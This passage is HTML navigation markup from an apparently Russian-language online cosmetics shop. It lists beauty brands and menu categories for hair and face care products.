                                                                                                            <a href="/collection/brendy/david-mallett/">David Mallett</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/davines/">Davines</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/daily-concepts/">Daily Concepts</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-barbara-sturm/">Dr. Barbara STURM</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-select/">Dr. Select</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-ceuracle/">Dr. Ceuracle</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dior/">Dior</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dr-vranjes/">Dr. Vranjes Firenze</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-althea/">Dr. Althea</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/grown-alchemist/">Grown Alchemist</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/gkhair/">GKhair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/guam/">Guam</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gisou/">Gisou</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gucci/">Gucci</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/glow-recipe/">Glow Recipe</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/elemis/">Elemis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evo/">Evo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/estessimo/">ESTESSiMO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/esthetic-house/">Esthetic House</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evas/">Evas</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/erborian/">Erborian</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ecotools/">EcoTools</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/empire-australia/">Empire Australia</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/etat-pur/">Etat Pur</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/111skin/">111SKIN</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/peter-thomas-roth/">Peter Thomas Roth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/petitfee/">Petitfee</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pure-paw-paw/">Pure Paw Paw</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/p-f-candle-co/">P.F. Candle Co.</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/philip-kingsley/">Philip Kingsley</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/piave-/">PIAVE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pmd-beauty/">PMD Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/psa/">PSA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/press-gurwitz-perfumerie/">PRESS GURWITZ PERFUMERIE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pestle-mortar/">Pestle&Mortar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pixi/">Pixi</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/patrick-ta/">Patrick Ta</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/prada/">PRADA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/popmart/">Pop Mart</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/phyto-c/">PHYTO-C</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-beverly-hills/">J Beverly Hills</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/james-read/">James Read</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-on/">J:ON</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/japan-gals/">Japan Gals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/jungle-story/">Jungle Story</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/koelf/">Koelf</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/k18/">K18</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/keune/">KEUNE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/r-co/">R+Co</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rodial/">Rodial</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rated-green/">Rated Green</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-paris/">RARE Paris</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/real-techniques/">Real Techniques</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/re-feel/">Re-feel</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/rhode/">Rhode</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/refy/">REFY</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rose-inc/">Rose Inc</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rituals/">Rituals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-beauty/">Rare Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rejudicare/">RejudiCare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/round-lab/">Round Lab</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zenology/">Zenology</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zeroid/">Zeroid</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/q-a/">Q+A</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/woman-essentials/">Woman Essentials</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/westman-atelier/">Westman Atelier</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valquer/">VALQUER</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valobra/">Valobra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valdore/">Valdore</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/vt-cosmetics/">VT Cosmetics</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/natasha-denona/">Natasha Denona</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/is-clinical/">iS CLINICAL</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/uiq/">UIQ</a>
                                                    
                                                </li>
                                                                                    
                                        <li id="all-brands" class="btn hidden-xs">
                                            <a href="/collection/brendy/">Все&nbsp;бренды</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>

                                                                                                                    </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--active page-header__menu-item--parent narrow-podmenu">
                                    <a href="javascript:void(0)">Волосы</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-volos/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Волосы                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vosstanovleniya-povrezhdennykh-volos/">Для восстановления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukrepleniya/">Для укрепления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-uvlazhneniya/">Для увлажнения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-obema/">Для объема</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-bleska/">Для блеска</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-laminirovaniya-gladkosti/">Для гладкости</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-rosta-volos/">Для роста волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vypryamleniya/">Для выпрямления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukladki/">Для стайлинга и укладки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-vypadeniya/">От выпадения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-perkhoti-i-seborei/">От перхоти и себореи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-zheltizny-volos/">От желтизны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-solntsezashchity/">Для солнцезащиты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-okrashivaniya/">Для окрашивания</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/keratinovyy-ukhod/">Для кератинового ухода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/normalnye/">Для нормальных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/zhirnye/">Для жирных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/">Для сухих</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/lomkie-i-povrezhdennye/">Для поврежденных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/tonkie/">Для тонких</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/vyushchiesya/">Для вьющихся</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/svetlye/">Для светлых</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/okrashennye-i-melirovannye/">Для окрашенных</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/shampuni/">Шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sukhoy-shampun/">Сухие шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/konditsionery-i-balzamy/">Кондиционеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maslo/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/ampuly/">Ампулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/syvorotka/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sprey/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/krema/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/mussy/">Муссы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/laki/">Лаки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/vosk/">Воски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/glina/">Глины</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pasta/">Пасты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pena/">Пены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pomada/">Помады</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/korrektory-tsveta/">Корректоры цвета</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/parfyum/">Парфюм</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pudry/">Пудры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/teksturayzery/">Текстурайзеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/flyuid/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/emulsiya/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/feny-i-nasadki/">Фены и насадки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/ployki-dlya-volos/">Плойки для волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/staylery/">Стайлер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rollery/">Роллеры и капсулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rascheski/">Расчески и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rezinki/">Резинки и заколки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/kisti/">Кисти</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/zazhimy/">Зажимы</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/podarochnye-nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-litsa/">Лицо</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-litsa/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Лицо                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ochishchenie/">Очищение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/uvlazhnenie-pitanie/">Увлажнение и питание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-kozhi-vokrug-glaz/">Уход для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-gub/">Уход для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/akne/">Акне</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/kuperoz/">Купероз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/pigmentatsiya/">Пигментация</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/antivozrastnoy/">Антивозрастной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/dlya-litsa-zashchita-ot-solntsa-zagar/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/termalnaya-voda/">Термальная вода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
